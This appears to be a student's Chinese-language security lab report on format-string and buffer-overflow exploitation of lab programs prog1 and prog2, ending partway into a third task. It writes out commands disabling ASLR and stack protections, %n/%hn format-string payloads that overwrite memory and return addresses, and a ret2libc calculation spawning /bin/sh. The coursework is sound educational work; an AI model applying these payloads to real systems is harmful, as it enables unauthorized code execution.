

**信息系统安全实验报告**

|  |  |
| --- | --- |
| 姓 名： | 劳明 |
| 学 院： | 网络空间安全学院 |
| 专 业： | 网络空间安全 |
| 班 级： | 网安2004班 |
| 学 号： | U202012150 |
| 指导教师： | 李志 |

|  |  |
| --- | --- |
| 分数 |  |
| 教师签名 |  |

2023 年 6 月 15 日

**目 录**

**1 实验一 软件安全实验 1**

1.1 实验目的 1

1.2 实验内容、步骤及结果 1

1.3 实验中的问题、心得和建议 13

**2 实验二 系统安全实验 16**

2.1 实验目的 16

2.2 实验内容、步骤及结果 16

2.3 实验中的问题、心得和建议 37

**3 实验三 Web安全实验 39**

3.1 实验目的 39

3.2 实验内容、步骤及结果 39

3.3 实验中的问题、心得和建议 64

**4 实验四 系统安全实验（二） 65**

4.1 实验目的 65

4.2 实验内容、步骤及结果 65

4.3 实验中的问题、心得和建议 72

# 1 实验一 软件安全实验

## 实验目的

在缓冲区溢出漏洞利用基础上，理解如何进行格式化字符串漏洞利用。

C语言中的printf() 函数用于根据格式打印出字符串，使用由printf() 函数的%字符标记的占位符，在打印期间填充数据。格式化字符串的使用不仅限于printf() 函数；其他函数，例如sprintf()、fprintf() 和scanf()，也使用格式字符串。某些程序允许用户以格式字符串提供全部或部分内容。本实验的目的是利用格式化字符串漏洞，实施以下攻击：（1）程序崩溃；（2）读取程序内存；（3）修改程序内存；（4）恶意代码注入和执行。

## 实验内容、步骤及结果

**1.2.1 任务1：针对prog1，完成以下任务**

**任务要求：**

(1) 改变程序的内存数据：将变量 var 的值，从 0x11223344变成 0x66887799；

(2) 改变程序的内存数据：将变量 var 的值，从 0x11223344变成 0xdeadbeef；

a)后半部分数据小于前半部分数据；

b)为避免 print 大量字符，可以将数据分成4个部分分别写入（使用%hhn）；

注意：以上任务，需要关闭 ASLR

**实现过程：**

1. **相应环境配置**

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=0  gcc -fno -stack-protector prog1.c  gcc -z execstack -o prog1 prog1.c |

1. **改变程序的内存数据：将变量 var 的值，从 0x11223344变成 0x66887799；**

Attack1 Crash Program

当输入多个%s，va_list很有可能指向一个非法地址并试图将其打印出来，而后程序崩溃。

因此输入%s%s%s%s%s对prog1进行测试，发现程序崩溃出现段错误。



Attack 2 : Print Out Data on the Stack

随后利用%x打印出栈中存放的数据：



如图所示，存放0x11223344的目标地址在第五个%x处

Attack 3 : Change Program’s Data in the Memory

%n会把目前已经打印出的字符的个数写入内存。例如，printf(“hello%n”,&i)会打印出hello，这时已经打印出5个字符，所以当遇到%n时，它会将5保存到变量i中。

根据之前得到的目标地址0xbfffec94,将地址写入文件中，而后直接从文件中读取输入。输入5个%x一个%n进行测试，查看0xbffec94是否能被修改输出：

|  |
| --- |
| echo $(printf “\x54\xed\xff\xbf”).%x.%x.%x.%x.%x.%n > input.txt  ./prog1 <input.txt |



发现成功将目标地址中的值修改为0x2c,正好为已经输出的44个字符长度。

Attack 4 : Change Program’s Data to a Specific Value

利用%hn或者%hhn来实现。使用两个%hn快速修改target的值，每个部分各两个字节，由于是小端对齐，较低端的两字节地址是0xbfffec94，它们需要被改成0x7799，较高端的两字节地址是0xbfffec96，它们需要被改成0x6688，用两个%hn格式规定符来更改这两处内存。

计算如下：



26248-44=26204；



30617-26248=4369

编写指令如下：

|  |
| --- |
| echo$(printf "\x56\xed\xff\xbf@@@@\x54\xed\xff\xbf")  %.8x%.8x%.8x%.8x%.26203x%hn%.4369x%hn > input.txt  ./prog1 <input.txt |



执行后target的值被修改成了0x66887799,成功完成修改

1. **改变程序的内存数据：将变量 var 的值，从 0x11223344变成 0xdeadbeef；**

同理，按照上一个任务中的方式来填充相应的地址。



但此时因为0xBEEF小于0xDEAD，因此在BEEF前加1变为1BEEF-DEAD，但在存入高地址的时候因为位数不够1会被省略



57005-44-1=56960

114415-57005=57410

据此编写指令如下：

|  |
| --- |
| echo $(printf "\x56\xed\xff\xbf@@@@\x54\xed\xff\xbf")  %.8x%.8x%.8x%.8x%.56960x%hn%.57410x%hn > input.txt |

最后成功修改的结果如下图所示：



**1.2.2 任务2：针对prog2，完成以下任务**

**任务要求：**

**（1）开启Stack Guard保护，并关闭栈不可执行保护，通过shellcode 进行利用，获得shell；**

**（2）开启Stack Guard保护，并开启栈不可执行保护，通过ret2lib 进行利用，获得shell（可以通过调用system(“/bin/sh”)）；**

**实现过程：**

1. **开启Stack Guard保护，并关闭栈不可执行保护，通过shellcode 进行利用，获得shell；**

①首先进行环境设置与编译。

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=0 //关闭ASLR  gcc -fstack-protector -z execstack -o prog2 prog2.c //开启Stack Guard，关闭栈不可执行保护 |



②创建input文件并运行查看地址

|  |
| --- |
| echo "" > input  ./prog2 |



③将恶意代码地址放在input array中，这里选定0xbfffed04+0x90的地方，将ret（ebp+4）填充为我们恶意代码的地址。构造payload如下示：  


④运行：

|  |
| --- |
| python3 2_1.py  ./prog2  whoami |



1. **开启Stack Guard保护，并开启栈不可执行保护，通过ret2lib 进行利用，获得shell（可以通过调用system(“/bin/sh”)）；**

①首先进行环境设置与编译

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=0 //关闭 ASLR 设置  gcc -fstack-protector -z noexecstack -o prog2 prog2.c //开启Stack Guard 保护和栈不可执行保护 |



②直接运行prog2发现段错误如图所示：



③创建一个badfile文件后能够运行如下图：

|  |
| --- |
| echo "" > input  ./prog2 |



④随后使用ldd命令查看引用的libc，并查看该libc中system()函数和字符串“/bin/sh”的偏移。

|  |
| --- |
| ldd prog2  readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system  strings -tx /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh" |



system()函数偏移为0x003ada0，字符串“/bin/sh”偏移为0x15b82b

⑤随后使用gdb查看libc加载后的实际基址

|  |
| --- |
| gdb prog2  b main //设置断点在main函数  run //运行  info proc mappings //查看libc加载后的实际基址 |

得到libc加载后的实际基址如下：



⑥计算相应数据，编写指令：

观察到libc加载基址为0xb7d6a000,计算出：

system()函数地址为0xb7d6a000+0x003ada0=0xb7da4da0

字符串“/bin/sh”的地址为0xb7d6a000+0x0015b82b=0xb7ec582b

构造shellcode：ret填充为system():0xb7da4da0，参数字符串为“/bin/sh”：0xb7ec582b

ebp的填充地址与 frame pointer地址相同为0xbfffece8

ebp=0xbfffece8

ret=ebp+4=0xbfffecec

参数位置为ebp+12=0xbfffecf4

据此编写指令如下：

|  |
| --- |
| echo $(printf "\xec\xec\xff\xbf@@@@\xf4\xec\xff\xbf@@@@\xee\xec\xff\xbf  @@@@\xf6\xec\xff\xbf")%08x%08x%08x%08x%08x%08x%08x%08x%08x  %08x%08x%08x%08x%08x%08x%19724x%hn%2699x%hn%24495x%hn%18x%hn > input  ./prog2 |

⑦运行指令得到结果：

随后运行prog2，成功得到shell权限，如下图所示：



**1.2.3 任务3：针对prog2，完成以下任务**

**任务要求：**

